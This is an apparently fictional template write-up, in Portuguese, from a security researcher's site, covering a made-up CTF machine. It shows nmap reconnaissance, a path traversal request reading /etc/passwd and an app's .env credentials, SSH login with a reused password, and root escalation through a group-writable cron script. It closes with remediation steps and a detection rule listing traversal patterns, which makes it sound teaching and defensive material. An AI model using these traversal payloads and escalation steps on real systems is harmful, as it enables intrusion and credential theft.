 delfino SECURITY
Labs PT EN
EXEMPLO / TEMPLATE
Conteúdo fictício para mostrar o formato.
Não é write-up de nenhuma máquina,
challenge ou Sherlock real.
[ WRITE-UP ]
Exemplo: Paperweight
(máquina fictícia)
PLATAFORMA
CTF · CTF fictício
(exemplo)
DIFICULDADE
Fácil
SO
Linux
DATA DO EVENTO
04 de out. de 2026
PUBLICADO EM
22 de nov. de 2026
TÉCNICAS ATT&CK
T1190 T1083 T1552.001 T1078
T1021.004 T1053.003
Resumo
Template de write-up. Um download de
faturas sem validação de caminho expõe o
.env da aplicação; a senha reutilizada abre o
SSH e um script de backup gravável pelo
grupo da aplicação, executado pelo cron do
root, fecha a escalada.
Linha do tempo do ataque
01 Reconhecimento
Duas portas abertas: 22 (OpenSSH) e 80
(portal de faturas em Nginx).
02 Path traversal no download de
faturas
O parâmetro file é concatenado ao diretório
de faturas sem normalização, então ../ sai
do diretório.
T1190 T1083
03 Credencial no .env
O .env da aplicação guarda a senha do
banco, reutilizada pelo usuário de sistema
svc_portal.
T1552.001
04 Acesso por SSH
Login como svc_portal com a senha
reutilizada.
T1078 T1021.004
05 Escalada pelo cron
O cron do root executa /opt/backup/run.sh,
que o grupo portal pode editar.
T1053.003
Passo a passo
Conteúdo fictício. Hosts usam faixas de
documentação (RFC 5737) e o domínio
.invalid. Não descreve nenhuma máquina
real.
Reconhecimento
bash Copiar
nmap -sC -sV -oN nmap/paperweight 192.0.2.10
text Copiar
22/tcp open ssh OpenSSH 9.6p1
80/tcp open http nginx 1.24.0
|_http-title: Paperweight - Portal de faturas
Path traversal no download
O portal lista faturas com links do tipo
/download?file=fatura-1042.pdf. Trocando
o nome por uma sequência ../:
http Copiar
GET /download?file=../../../../etc/passwd HTTP/1.1
Host: paperweight.example.invalid
A resposta traz o /etc/passwd, com o usuário
svc_portal. O mesmo caminho lê a
configuração da aplicação:
bash Copiar
curl -s "http://paperweight.example.invalid/download?
text Copiar
DB_USER=portal
DB_PASSWORD=exemplo-ficticio-nao-e-senha
Acesso e escalada
A senha do banco é a mesma do svc_portal
no SSH. Lá dentro, o crontab do sistema
mostra um backup rodando como root:
bash Copiar
cat /etc/crontab | grep backup
ls -l /opt/backup/run.sh
text Copiar
*/5 * * * * root /opt/backup/run.sh
-rwxrwxr-x 1 root portal 214 out 4 09:12 /opt/backup/
Como o svc_portal está no grupo portal,
basta acrescentar um comando ao script e
esperar o próximo ciclo do cron. Fim do
exemplo: flags nunca aparecem nos posts.
Correção
• Resolver o caminho com realpath e
conferir se continua dentro do diretório de
faturas.
• Senha exclusiva para o banco, fora do
webroot.
• Script do cron com dono e grupo root e
permissão 0700.
NÍVEL 2 - REGRA TESTADA
Como o blue team pegaria
Regra versionada no repositório de
detecções, com teste positivo e negativo
passando no CI.
TELEMETRIA ESPERADA
• Log de acesso do Nginx em JSON: campo
request_uri com ../ ou %2e%2e%2f
• auth.log: Accepted password para
svc_portal vindo de um IP que nunca logou
antes
• auditd: escrita em /opt/backup/run.sh por
usuário diferente de root
REGRA
web/path_traversal_dotdot · Path traversal
sequence in request URI (Nginx JSON)
RELEASE FIXADA
HelioHD/detections @ v0.0.0-sample
TESTES
3 positivos · 4 negativos · CI passando
Índice de regras de exemplo: o link aponta
para uma release que ainda não existe.
LÓGICA DA DETECÇÃO
yaml Copiar
detection:
traversal:
request_uri|contains:
- '../'
- '..%2f'
- '%2e%2e%2f'
condition: traversal
OBSERVAÇÕES
A regra cobre só o primeiro passo. SSH e
cron ficam como telemetria esperada até
terem regra própria.
← Todos os labs
Read in English
Hélio Delfino Lopes de Alcântara · Pesquisador e
pentester web especializado
© 2026 Delfino Security